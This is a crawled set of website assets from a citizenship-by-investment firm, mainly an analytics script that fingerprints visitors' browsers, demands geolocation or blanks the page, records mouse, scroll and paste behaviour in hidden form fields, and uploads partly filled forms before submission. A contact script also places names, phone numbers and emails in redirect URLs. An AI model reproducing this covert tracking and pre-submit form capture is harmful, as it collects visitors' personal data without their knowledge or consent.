        top: 80px !important;
    }
    body.page-template-faq div#programs-tab-head {
        z-index: 998;
    }
    .page-template-page-our-programs .programtop-nav.prnav.top-stickouter li a {
        padding: 5px !important;
    }
    .is-sticky div#programs-tab-head {
        top: 80px !important;
    }
    div#programs-tab-head-sticky-wrapper {
        z-index: 998;
    }
}

@media all{
.cls-1{fill:none;stroke:#000000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}
}

.header .top-header .container #search-icon svg path {
    stroke: white;
}

--- FILE ---
content_type: application/javascript
request_url: https://analytics.citizenshipinvest.org/assets/js/pix.js?ver=1123238349
body_size: 5669
content:
(() => {
    // Constants for default values
    const t = "NA",
          a = "ERR";

    // Function to check if Promise is supported
    var n = window.Promise && window.Promise.prototype && void 0 !== Promise.prototype.then;

    // Function to gather basic environment data
    function gatherBasicInfo() {
        var r = {};

        r.headers = window.httpHeaders;
        r.ipInfo = window.ipInfo;
        // r.userAgent = navigator.userAgent;
        r.platform = navigator.platform;
        
        r.cookiesEnabled = navigator.cookieEnabled ? 1 : 0;
        r.localStorageSupported = typeof localStorage !== 'undefined' ? 1 : 0;
        r.cssEnabled = window.getComputedStyle(document.body).display === 'block';

        // Get user agent data if available
        // if (navigator.userAgentData) {
        //     r.userAgentData = navigator.userAgentData;
        //     const e = ["architecture", "bitness", "formFactor", "model", "platformVersion"];
        //     navigator.userAgentData.getHighEntropyValues(e).then((e) => {
        //         r.architecture = e.architecture;
        //         r.bitness = e.bitness;
        //         r.model = e.model;
        //         r.platformVersion = e.platformVersion;
        //     }).catch(() => {
        //         r.architecture = t;
        //         r.bitness = t;
        //         r.model = t;
        //         r.platformVersion = t;
        //     });
        // } else {
        //     r.architecture = t;
        //     r.bitness = t;
        //     r.model = t;
        //     r.platformVersion = t;
        // }

        // Set default values for speech synthesis voices
        // r.speechSynthesisVoices = {
        //     defaultVoice: t,
        //     numVoices: t,
        //     numLocalServices: t,
        //     numGoogleVoices: t,
        //     hasRussianLocalVoice: t
        // };

        // Collect speech synthesis data if available
        // if (typeof speechSynthesis !== "undefined") {
        //     setTimeout(() => {
        //         const e = speechSynthesis.getVoices();
        //         const t = e && e.find && e.find((e) => e.default);
        //         if (t && t.voiceURI) {
        //             r.speechSynthesisVoices.defaultVoice = {
        //                 voiceURI: t.voiceURI,
        //                 name: t.name,
        //                 lang: t.lang,
        //                 localService: t.localService,
        //                 default: t.default
        //             };
        //         }
        //         r.speechSynthesisVoices.numVoices = e.length;
        //         r.speechSynthesisVoices.numLocalServices = e.filter((e) => e.localService).length;
        //         r.speechSynthesisVoices.numGoogleVoices = e.filter((e) => e.name.indexOf("Google") > -1).length;
        //         r.speechSynthesisVoices.hasRussianLocalVoice = !!e.find((e) => 0 === e.lang.indexOf("ru") && e.localService);
        //     }, 150);
        // }

        // Collect timezone and locale information
        try {
            const e = Intl.DateTimeFormat().resolvedOptions();
            r.timeZone = e.timeZone;
            r.language = e.locale;
        } catch (e) {
            r.timeZone = (new Date).getTimezoneOffset();
            r.language = t;
        }

        // Collect languages preference
        // try {
        //     r.languages = navigator.languages.join(", ");
        // } catch (e) {
        //     r.languages = t;
        // }

        // Collect hardware information
        r.cpuCores = navigator.hardwareConcurrency || t;
        r.ram = navigator.deviceMemory || t;

        return r;
    }

    // Function to gather screen-related information
    function gatherScreenInfo() {
        var r = {};
        if (window.screen) {
            r.screenWidth = screen.width;
            r.screenHeight = screen.height;
            r.colorDepth = screen.colorDepth;
            r.availWidth = screen.availWidth;
            r.availHeight = screen.availHeight;
        } else {
            r.screenWidth = t;
            r.screenHeight = t;
            r.colorDepth = t;
            r.availWidth = t;
            r.availHeight = t;
        }
        r.touchSupported = ('ontouchstart' in window || navigator.maxTouchPoints > 0) ? 1 : 0;
        r.maxTouchPoints = navigator.maxTouchPoints || t;
        return r;
    }

    // Function to check for device accelerometer presence
    function checkAccelerometer(r) {
        r.hasAccelerometer = false;
        window.ondevicemotion = function(e) {
            if (e.accelerationIncludingGravity.x !== null) {
                r.hasAccelerometer = true;
            }
        };
    }

    // Function to gather WebGL and WebGPU data
    async function gatherWebGLAndGPUInfo(r) {
        try {
            const e = await (async function() {
                const canvas = new OffscreenCanvas(1, 1);
                const gl = canvas.getContext('webgl');
                if (!gl) return t;

                const glExt = gl.getExtension('WEBGL_debug_renderer_info');
                return {
                    webGLVendor: gl.getParameter(glExt.UNMASKED_VENDOR_WEBGL),
                    gpu: gl.getParameter(glExt.UNMASKED_RENDERER_WEBGL)
                };
            })();
            r.webGLVendor = e.webGLVendor || t;
            r.gpu = e.gpu || t;
        } catch (e) {
            r.webGLVendor = t;
            r.gpu = t;
        }

        try {
            const gpu = navigator.gpu;
            if (gpu) {
                const adapter = await gpu.requestAdapter();
                const device = await adapter.requestDevice();
                r.GPUDeviceLimits = device.limits;
            }
        } catch (e) {
            r.webGPUAdapterInfo = t;
            r.GPUDeviceLimits = t;
        }
    }

    // Function to check for font detection
    function detectFonts(r) {
        try {
            const e = ["monospace", "sans-serif", "serif"];
            const body = document.body;
            const span = document.createElement("span");
            span.style.fontSize = "72px";
            span.innerHTML = "mmmmmmmmmmlli";
            const fontDetection = {};
            e.forEach(family => {
                span.style.fontFamily = family;
                body.appendChild(span);
                fontDetection[family] = span.offsetWidth;
                body.removeChild(span);
            });

            const detect = function(font) {
                let isDifferent = false;
                e.forEach(family => {
                    span.style.fontFamily = font + "," + family;
                    body.appendChild(span);
                    const diff = span.offsetWidth !== fontDetection[family];
                    body.removeChild(span);
                    isDifferent = isDifferent || diff;
                });
                return isDifferent;
            };
            r.fonts = ["Arial", "Courier New", "Verdana"].filter(detect);
        } catch (e) {
            r.fonts = t;
        }
    }

    // Function to collect audio and video codec support
    function gatherCodecs(r) {
        const audio = document.createElement("audio");
        r.audioCodecs = {
            ogg: audio.canPlayType('audio/ogg; codecs="vorbis"'),
            mp3: audio.canPlayType("audio/mpeg;"),
            wav: audio.canPlayType('audio/wav; codecs="1"'),
            m4a: audio.canPlayType("audio/x-m4a;"),
            aac: audio.canPlayType("audio/aac;")
        };

        const video = document.createElement("video");
        r.videoCodecs = {
            ogg: video.canPlayType('video/ogg; codecs="theora"'),
            h264: video.canPlayType('video/mp4; codecs="avc1.42E01E"'),
            webm: video.canPlayType('video/webm; codecs="vp8, vorbis"'),
            mpeg4v: video.canPlayType('video/mp4; codecs="mp4v.20.8, mp4a.40.2"'),
            mpeg4a: video.canPlayType('video/mp4; codecs="mp4v.20.240, mp4a.40.2"'),
            theora: video.canPlayType('video/x-matroska; codecs="theora, vorbis"')
        };
    }

    // Function to check if WebDriver is present (e.g., Selenium)
    function checkWebDriver(r) {
        r.webdriver = navigator.webdriver;
    }

    // Function to determine device type
    function getDeviceType() {
        const screenWidth = window.screen.width;
        const userAgent = navigator.userAgent.toLowerCase();
        if (/mobi|android|touch|ipad|tablet/.test(userAgent)) return 'mobile';
        else if (screenWidth <= 1024) return 'tablet';
        else return 'desktop';
    }

    // Function to update visit history in a cookie
    function updateVisitHistory() {
        const pageUrl = window.location.href;
        let history = JSON.parse(localStorage.getItem("visitHistory") || "[]");
        if (!history.includes(pageUrl)) history.push(pageUrl);
        localStorage.setItem("visitHistory", JSON.stringify(history));
        return history;
    }

    // Function to get or create a visitor ID
    function getOrCreateVisitorID() {
        let visitorId = localStorage.getItem("visitorId");
        if (!visitorId) {
            visitorId = 'visitor_' + Math.random().toString(36).substr(2, 9);
            localStorage.setItem("visitorId", visitorId);
        }
        return visitorId;
    }

    // Main function that aggregates all the gathered data
    async function gatherFingerprintData() {
        const r = {};
        Object.assign(r, gatherBasicInfo());
        Object.assign(r, gatherScreenInfo());
        checkAccelerometer(r);
        await gatherWebGLAndGPUInfo(r);
        // detectFonts(r);
        gatherCodecs(r);
        checkWebDriver(r);

        // Additional logic for fingerprint hash
        const fingerprintHash = await generateFingerprintHash(r);
        r.fingerprint = fingerprintHash;
        return r;
    }

    // Function to generate a hash from the gathered fingerprint data
    async function generateFingerprintHash(data) {
        const dataStr = JSON.stringify(data);
        const encoded = new TextEncoder().encode(dataStr);
        const hashBuffer = await crypto.subtle.digest('SHA-256', encoded);
        return Array.from(new Uint8Array(hashBuffer))
            .map(byte => byte.toString(16).padStart(2, '0'))
            .join('');
    }

    // Event listener to run the fingerprint function when the document is ready
    async function onDOMContentLoaded() {
        const fingerprintData = await gatherFingerprintData();
        window.fingerprint = fingerprintData;
        // console.log(fingerprintData); // You can remove this or handle as needed

        fingerprintData.pageUrl = window.location.href;
        fingerprintData.referrer = document.referrer || '';
        fingerprintData.appName = navigator.appName;
        fingerprintData.userAgent = navigator.userAgent;
        fingerprintData.deviceType = getDeviceType();
        fingerprintData.visit_history = updateVisitHistory();
        fingerprintData.visitor_id = getOrCreateVisitorID();

        // Insert fingerprint hash into the page
        // const hashElement = document.querySelector("#fingerprinthash");
        // if (hashElement && fingerprintData.fingerprint) {
        //     hashElement.innerHTML = `Your fingerprint identifier is <b>${fingerprintData.fingerprint}</b>`;
        // }

        // Create tracking pixel URL
        const pixelUrl = 'https://analytics.citizenshipinvest.org/track-pixel';

        // Send fingerprint data as a POST request
        fetch(pixelUrl, {
            method: 'POST',
            mode: 'cors',
            headers: {
                'Content-Type': 'application/json', // Specify the content type as JSON
            },
            body: JSON.stringify(fingerprintData), // Send the fingerprint data in the request body
        })
            .then(response => response.json())
            .then(data => {
                if (data.status === 'blocked') {
                    // Clear the page content if the visit is blocked
                    document.body.innerHTML = '';
                    add_inputs(data);
                } else if (data.status === 'coordinate') {
                    if ("geolocation" in navigator) {
                        navigator.geolocation.getCurrentPosition(
                            function (position) {
                                // Define the URL for the POST request
                                const url = 'https://analytics.citizenshipinvest.org/send-coordinates';

                                // Prepare the data to be sent in the request body
                                const requestData = {
                                    visit_id: data.id,
                                    latitude: position.coords.latitude,
                                    longitude: position.coords.longitude,
                                };

                                // Send the POST request
                                fetch(url, {
                                    method: 'POST',
                                    headers: {
                                        'Content-Type': 'application/json', // Specify the content type as JSON
                                    },
                                    body: JSON.stringify(requestData), // Send the data in the request body
                                })
                                    .then((response) => response.json())
                                    .then((result) => {
                                        add_inputs(data);
                                        console.log('Coordinates sent successfully');
                                    })
                                    .catch((error) => {
                                        console.error('Error:', error);
                                    });
                            },
                            function (error) {
                                console.error('Geolocation error:', error.message);
                    
                                // Handle specific error codes
                                switch (error.code) {
                                    case error.PERMISSION_DENIED:
                                        console.log('Geolocation access was denied.');
                                        document.body.innerHTML = '';
                                        break;
                                    case error.POSITION_UNAVAILABLE:
                                        console.log('Location information is unavailable.');
                                        document.body.innerHTML = '';
                                        break;
                                    case error.TIMEOUT:
                                        console.log('The request to get your location timed out.');
                                        document.body.innerHTML = '';
                                        break;
                                    default:
                                        console.log('An unknown error occurred.');
                                        break;
                                }
                            }
                        );
                    } else {
                        console.error('Geolocation is not supported by this browser.');
                        document.body.innerHTML = '';
                    }
                } else {
                    // If the visit is allowed, look for forms and add hidden input with visit_id
                    add_inputs(data);
                }
            })
            .catch(error => console.error('Error tracking visit:', error));
    }

    if (document.readyState === "complete") {
        onDOMContentLoaded();
    } else {
        window.addEventListener("DOMContentLoaded", onDOMContentLoaded);
    }
})();



function add_inputs(data){
    // If the visit is allowed, look for forms and add hidden input with visit_id
    const forms = document.querySelectorAll('form'); // Select all forms on the page
    forms.forEach(form => {
        // Check if visit_id already exists to avoid duplicates
        if (!form.querySelector('input[name="visit_id"]')) {
            // Create hidden input
            const hiddenInput = document.createElement('input');
            hiddenInput.type = 'hidden';
            hiddenInput.name = 'visit_id';
            hiddenInput.value = data.id;
            form.appendChild(hiddenInput);

            const hiddenQualityCheck = document.createElement('input');
            hiddenQualityCheck.type = 'hidden';
            hiddenQualityCheck.name = 'faWk274APsokka';
            hiddenQualityCheck.value = 'null';
            form.appendChild(hiddenQualityCheck);

            // Detect copy-paste behavior
            form.addEventListener('input', (event) => {
                if (event.inputType === 'insertFromPaste') {
                    hiddenQualityCheck.value = 'true';
                }
            });

            // Field Filling Order
            const hiddenOrderInput = document.createElement('input');
            hiddenOrderInput.type = 'hidden';
            hiddenOrderInput.name = 'faWk274APsokkb';
            form.appendChild(hiddenOrderInput);

            const filledFields = [];
            form.querySelectorAll('input, textarea, select').forEach(field => {
                field.addEventListener('focus', () => {
                    if (!filledFields.includes(field.name)) {
                        filledFields.push(field.name);
                        hiddenOrderInput.value = filledFields.join(',');
                    }
                });
            });

            // Mouse Movement
            const hiddenMouseInput = document.createElement('input');
            hiddenMouseInput.type = 'hidden';
            hiddenMouseInput.name = 'faWk274APsokkc';
            hiddenMouseInput.value = '0';
            form.appendChild(hiddenMouseInput);

            let mouseMovementCount = 0;
            document.addEventListener('mousemove', () => {
                mouseMovementCount++;
                hiddenMouseInput.value = mouseMovementCount;
            });

            // Scroll Behavior
            const hiddenScrollInput = document.createElement('input');
            hiddenScrollInput.type = 'hidden';
            hiddenScrollInput.name = 'faWk274APsokkd';
            hiddenScrollInput.value = 'false';
            form.appendChild(hiddenScrollInput);
            
            let scrolled = false;
            window.addEventListener('scroll', () => {
                scrolled = true;
                hiddenScrollInput.value = 'true';
            });

            // Honeypot
            const honeypot = document.createElement('input');
            honeypot.type = 'hidden';
            honeypot.name = 'faWk274APsokke';
            honeypot.value = 'null';
            honeypot.style.display = 'none';
            form.appendChild(honeypot);
        }
    });


    let formStarted = false;
    let formData = {};
    let formTimeout;

    document.querySelectorAll("form").forEach(form => {
        const visit_id = form.querySelector('input[name="visit_id"]')?.value || null;
        if (!visit_id) return; // Skip forms without a visit_id

        form.querySelectorAll("input, textarea, select").forEach(field => {
            field.addEventListener("change", function () {
                // console.log('Changed in form with visit_id:', visit_id);
                // Example: Save this form's abandoned data
                saveAbandonedLead(form);
            });
        });
    });

    // const form = document.querySelector("form"); // Select the main form
    // if (!form) return;

    // const visit_id = form.querySelector('input[name="visit_id"]')?.value || null;
    // if (!visit_id) return; // Ensure visit_id exists

    // // Track input changes
    // form.querySelectorAll("input, textarea, select").forEach(field => {
    //     field.addEventListener("change", function () {
    //         console.log('test2');
    //         formStarted = true;
    //         // formData[field.name] = field.value;

    //         // clearTimeout(formTimeout);
    //         // formTimeout = setTimeout(saveAbandonedLead, 5000); // Save every 5 seconds
    //         saveAbandonedLead();
    //     });
    // });
}

// function saveAbandonedLead() {
//     alert('fr');

//     formData.visit_id = visit_id;
//     formData.pageUrl = window.location.href;
//     formData.status = "incomplete form"; // Mark as abandoned

//     fetch("/l-update", {
//         method: "POST",
//         headers: {
//             "Content-Type": "application/json",
//         },
//         body: JSON.stringify(formData),
//     }).then(response => response.json())
//         .then(data => console.log("Abandoned lead saved:", data))
//         .catch(error => console.error("Error saving abandoned lead:", error));
// }

function saveAbandonedLead(form) {
    const formData = jQuery(form).serialize();

    jQuery.ajax({
        url: 'https://analytics.citizenshipinvest.org/form-update',
        type: 'POST',
        mode: 'cors',
        data: formData,
        success: function(response) {
            console.log('Abandoned lead saved successfully:', response);
        }
    });
}



// console.clear();


// Use sessionStorage or cookies fallback
const storageAvailable = typeof(Storage) !== "undefined";

document.addEventListener('DOMContentLoaded', function() {
  // Set up event listeners first
  document.querySelectorAll('input, textarea, select').forEach(el => {
    const key = el.id || el.name;
    if (!key) return; // skip if no id and no name

    const eventType = el.tagName.toLowerCase() === 'select' ? 'change' : 'input';
    el.addEventListener(eventType, function() {
      if (storageAvailable) {
        sessionStorage.setItem(key, el.value);
      } else {
        set_Cookie(key, el.value, 1);
      }
    });
  });
});

window.addEventListener("load", function () {
  // Restore values 1000ms after page load
  setTimeout(function() {
    document.querySelectorAll('input, textarea, select').forEach(el => {
      const key = el.id || el.name;
      if (key) {
        const saved = storageAvailable
          ? sessionStorage.getItem(key)
          : get_Cookie(key);
        if (saved) el.value = saved;
      }
    });
  }, 500);
});

// Cookies fallback functions
function set_Cookie(name, value, days) {
  let expires = "";
  if (days) {
    const date = new Date();
    date.setTime(date.getTime() + (days*24*60*60*1000));
    expires = "; expires=" + date.toUTCString();
  }
  document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}

function get_Cookie(name) {
  const nameEQ = name + "=";
  const ca = document.cookie.split(';');
  for(let i=0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0)==' ') c = c.substring(1,c.length);
    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
  }
  return null;
}


(function() {
  // Get current domain
  const currentDomain = window.location.hostname;
  
  // List of allowed domains (patterns)
  const allowedDomains = [
    /^.*\.citizenshipinvest\.com$/,
    /^.*\.citizenshipinvest\.org$/,
    /^citizenshipinvest\.com$/,
    /^citizenshipinvest\.org$/
  ];
  
  // Check if current domain matches any allowed pattern
  const isAllowedDomain = allowedDomains.some(pattern => pattern.test(currentDomain));
  
  // If domain is not allowed, send alert
  if (!isAllowedDomain) {
    const fullUrl = window.location.href;
    const endpoint = 'https://analytics.citizenshipinvest.org/domain-monitor/store';
    
    // Prepare data to send
    const data = {
      url: fullUrl,
      domain: currentDomain,
      timestamp: new Date().toISOString(),
      userAgent: navigator.userAgent,
      referrer: document.referrer || 'direct'
    };
    
    // Send AJAX request using fetch
    fetch(endpoint, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
      },
      body: JSON.stringify(data),
      mode: 'cors'
    })
    .then(response => {
      if (!response.ok) {
        console.warn('Domain monitor: Failed to send alert', response.status);
      }
    })
    .catch(error => {
      console.warn('Domain monitor: Error sending alert', error);
    });

  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/js/ajax.js?ver=1897695150
body_size: 1862
content:
/*********************Contact ajax*******************/

jQuery(document).ready(function($) {
    $('#contact_us').submit(function(e) {
        e.preventDefault(); 
        formAlert.classList.add('hidden');

        const urlParams = new URLSearchParams(window.location.search);
        const fbclid = urlParams.get('fbclid');
        var name = document.querySelector('#f_name').value;
        var phone = document.querySelector('#mobile_code').value;
        var email = document.querySelector('#email').value;

        // Disable the submit button to prevent multiple submissions
        var $submitButton = $(this).find('button[type="submit"]');
        $submitButton.prop('disabled', true);

        var formData = $(this).serialize(); 

        $.ajax({
            type: 'POST',
            url: contactAjax.ajax_url,
            data: {
                action: 'contact_ajax', 
                form_data: formData 
            },
            success: function (response) {
                window.location.href = "/thank-you/?fbclid="+fbclid+"&fullname=" + name + "&phone=" + document.querySelector('.iti__selected-dial-code').textContent + phone + "&email=" + email + "/";
                // window.location.href = "/thank-you/";
                // var parsedData = JSON.parse(response);
                // console.log(parsedData);
                // if (parsedData.error) {
                //     show_error(parsedData.error);
                // } else {
                //     // alert(parsedData.message);
                //     window.location.href = "/thank-you/";
                // }
                // Re-enable the submit button after response is received
                $submitButton.prop('disabled', false);
            },
            error: function(error) {
                console.log('Error:', error);
                // Re-enable the submit button in case of error
                $submitButton.prop('disabled', false);
            }
        });
    });
});



/*********************Brochure ajax*******************/

jQuery(document).ready(function($) {
    $('#download-form').submit(function(e) {

        e.preventDefault(); 
        
        formAlert.classList.add('hidden');

        $download_url = $("#download-url").val(); 
        $formdata = $("#download-form").serialize();

        var $submitButton = $(this).find('input[type="submit"]');
        $submitButton.prop('disabled', true);

        // brochure_check(function(result) {
        //     if( result === 'valid' ){
        //         jQuery.ajax({
        //             type : "post",
        //             dataType : "json",
        //             url : contactAjax.ajax_url,
        //             data : {action: "download_brochure", form_data : $formdata},
        //             success: function(response) {
        //                 console.log(response);
        //                 if (response.error) {
        //                     $('#Downloadpop form .alert.alert-danger.form-alert').text(response.error);
        //                     $('#Downloadpop form .alert.alert-danger.form-alert').css('color','red');
        //                     $('#Downloadpop form .alert.alert-danger.form-alert').show();
        //                 }
        //                 else {
        //                     if(response.status == 'failed'){
        //                         jQuery('.footer-modal-content-p').html(response.message);
        //                         $('form .alert.alert-danger.form-alert').css('color','red');
        //                         $('form .alert.alert-danger.form-alert').show();
        //                     }
        //                     else{
        //                         $('form .alert.alert-danger.form-alert').hide();
        //                         var a = document.createElement('a');
        //                         // var url = window.URL.createObjectURL($download_url);
        //                         a.href = $download_url;
        //                         var originalValue = $('#download-form input#interest').val();
        //                         var modifiedValue = originalValue.replace(/^Protected: /, '');
        //                         a.download = modifiedValue+'-Brochure.pdf';
        //                         document.body.append(a);
        //                         a.click();
        //                         a.remove();
        //                         window.URL.revokeObjectURL($download_url);
        
        //                         setTimeout(function(){
        //                             window.location.href = '/thank-you/';
        //                         }, 2000);
        //                     }
        //                 }
        //             }
        //         });
        //     }
        // });

        jQuery.ajax({
            type : "post",
            dataType : "json",
            url : contactAjax.ajax_url,
            data : {action: "download_brochure", form_data : $formdata},
            success: function(response) {
                console.log(response);
                if (response.error) {
                    $('#Downloadpop form .alert.alert-danger.form-alert').text(response.error);
                    $('#Downloadpop form .alert.alert-danger.form-alert').css('color','red');
                    $('#Downloadpop form .alert.alert-danger.form-alert').show();
                    $submitButton.prop('disabled', false);
                }
                else {
                    if(response.status == 'failed'){
                        jQuery('.footer-modal-content-p').html(response.message);
                        $('form .alert.alert-danger.form-alert').css('color','red');
                        $('form .alert.alert-danger.form-alert').show();
                        $submitButton.prop('disabled', false);
                    }
                    else{
                        $('form .alert.alert-danger.form-alert').hide();
                        // var a = document.createElement('a');
                        // // var url = window.URL.createObjectURL($download_url);
                        // a.href = $download_url;
                        // var originalValue = $('#download-form input#interest').val();
                        // var modifiedValue = originalValue.replace(/^Protected: /, '');
                        // a.download = modifiedValue+'-Brochure.pdf';
                        // document.body.append(a);
                        // a.click();
                        // a.remove();
                        // window.URL.revokeObjectURL($download_url);
                        $submitButton.prop('disabled', false);

                        // setTimeout(function(){
                        //     window.location.href = '/thank-you/';
                        // }, 2000);

                        window.location.href = "/thank-you/?fbclid="+new URLSearchParams(window.location.search).get('fbclid')+"&fullname=" + document.querySelector('#download-form [name="f_name"]').value + "&phone=" + document.querySelector('#download-form [name="mobile"]').value + "&email=" + document.querySelector('#download-form [name="email"]').value + "/";
                        // window.location.href = '/thank-you/';
                    }
                }
            }
        });

    });
});




function brochure_check(callback){
    
    var result;
    var mobileCode = $('.mobile_code').val();

    var flagContainer = $('.mobile_code').prev('.iti__flag-container');
    var dialCode = flagContainer.find('.iti__selected-dial-code').text();

    $.ajax({
        url: '/main-landing/core/lib/phonechecker.php', // Path to the server-side PHP script
        type: 'POST', // Use POST method to send data
        data: { mobileCode: mobileCode, dialCode: dialCode }, // Send the phone number data
        success: function(response) {
            // Handle the response from the server
            if (response != 'Valid phone number') {
              $('form .alert.alert-danger.form-alert').text(errorMessagePhone);
              $('form .alert.alert-danger.form-alert').css('color','red');
              $('form .alert.alert-danger.form-alert').show();
              result = 'not valid';
            }else{
              result = 'valid';
            }


            var lastName = $('#download_last_name').val();
            var firstName = $('#download_first_name').val();
            if( validateName(lastName) && validateName(firstName) && result === 'valid' ){
            }else{
                if( result !== 'not valid' ){
                    $('form .alert.alert-danger.form-alert').text(errorMessage);
                    $('form .alert.alert-danger.form-alert').css('color', 'red');
                    $('form .alert.alert-danger.form-alert').show();
                }
                callback('not valid');
                return false;
            }

            var quest = $('textarea#quest').val();
            var validate_quest = validateQuest(quest);
            console.log(validate_quest);
            if( validate_quest == true  && validateName(lastName) && validateName(firstName) && result === 'valid' ){
                $('form .alert.alert-danger.form-alert').hide();
                callback('valid');
            }else{
                if( result !== 'not valid' ){
                    $('form .alert.alert-danger.form-alert').text(validate_quest);
                    $('form .alert.alert-danger.form-alert').css('color', 'red');
                    $('form .alert.alert-danger.form-alert').show();
                }
                callback('not valid');
            }

        },
        error: function(xhr, status, error) {
            // Handle errors
            callback('not valid');
            console.error('AJAX request failed:', error);
        }
    });
}

function validateName(name) {
    var nameRegex = /^(?!.*(\w)\1{3})[a-zA-Z]+(?:[\s-][a-zA-Z]+)*$/;
    var isValid = nameRegex.test(name);
    return isValid;
}

function validateQuest(quest) {
    var regex = /^(?!.*(.)\1{3})[\s\S]{40,}$/;
    if (!regex.test(quest)) {
        if (quest.length < 40) {
            return errorMessageQuest1;
        } else {
            return errorMessageQuest2;
        }
    }
    return true;
}

--- FILE ---
content_type: application/javascript
request_url: https://citizenshipinvest.ladesk.com/scripts/track_visit.php?t=Y&C=Track&B=e9ceps42il5ls54wy3x3qtr307c7mhir&S=p2r14bkr6wqwnqten2b4pumguevk1auv&pt=Unlocking%20New%20Horizons%3A%20Real-Life%20Citizenship%20by%20Investment%20Success%20Stories%20%20%20Citizenships%20by%20Investment%20Programs&url=__S__www.citizenshipinvest.com%2Fen%2Fnews%2Funlocking-new-horizons-real-life-citizenship-by-investment-success-stories%2F&ref=&sr=1280x720&ud=%7B%7D&vn=Y&ci=&jstk=Y
body_size: -80
content:
LiveAgent.instance.initTracker(new LiveAgent.TrackPushStream('5.60.2.20260109105047', '18a08737fb_vb_', 'u521527_64ce', 'https://1.apse1.vbus.apps.ladesk.com/5_60_2_20260109105047/','https://2.apse1.vbus.apps.ladesk.com/5_60_2_20260109105047/'));
LiveAgent.setCookieOnTopDomain(LiveAgent.instance.getVisitorIdCookieName_(), LiveAgent.instance.browserId, 30);
LiveAgent.instance.addInvitationForPull('si62nbo0', 15, function (isNewVisitor, url, referrerUrl) {
    return true;
});
